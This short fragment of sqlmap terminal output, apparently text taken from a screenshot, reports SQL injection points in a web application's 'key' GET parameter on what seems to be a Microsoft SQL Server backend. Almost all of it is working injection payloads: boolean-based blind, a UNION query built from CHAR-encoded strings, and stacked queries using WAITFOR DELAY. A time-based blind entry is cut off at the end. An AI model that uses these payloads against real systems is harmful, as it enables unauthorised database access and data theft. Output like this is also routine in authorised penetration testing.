 GET parameter 'key' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: done=&key=a%' AND 2891=2891 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: done=&key=a%' UNION ALL SELECT NULL,CHAR(113)+CHAR(117)+CHAR(105)+C
HAR(116)+CHAR(113)+CHAR(104)+CHAR(90)+CHAR(82)+CHAR(109)+CHAR(71)+CHAR(84)+CHAR(
80)+CHAR(79)+CHAR(99)+CHAR(108)+CHAR(113)+CHAR(103)+CHAR(102)+CHAR(98)+CHAR(113)
--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: done=&key=a%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind